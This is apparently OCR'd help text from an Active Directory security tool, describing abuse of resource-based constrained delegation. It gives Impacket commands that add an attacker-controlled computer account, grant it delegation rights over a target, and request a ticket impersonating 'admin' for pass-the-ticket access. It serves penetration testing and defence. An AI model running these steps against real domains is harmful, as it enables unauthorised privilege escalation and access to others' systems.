 – Linux Abuse
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN
set, a new attacker-controlled computer account can be added
with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'AT
TACKERSYSTEM$' -computer-pass 'Summer2018!' -d
c-host $DomainController -domain-netbios $DOMAI
N 'domain/user:password'
We now need to configure the target object so that the
attacker-controlled computer can delegate to it. Impacket's
rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -deleg
ate-to 'TargetComputer' -action 'write' 'domai
n/user:password'
And finally we can get a service ticket for the service name
(sname) we want to "pretend" to be "admin" for. Impacket's
getST.py example script can be used for that purpose.
getST.py -spn 'cifs/targetcomputer.testlab.loca
l' -impersonate 'admin' 'domain/attackersystem
$:Summer2018!'
This ticket can then be used with Pass-the-Ticket, and could
grant access to the file system of the TARGETCOMPUTER.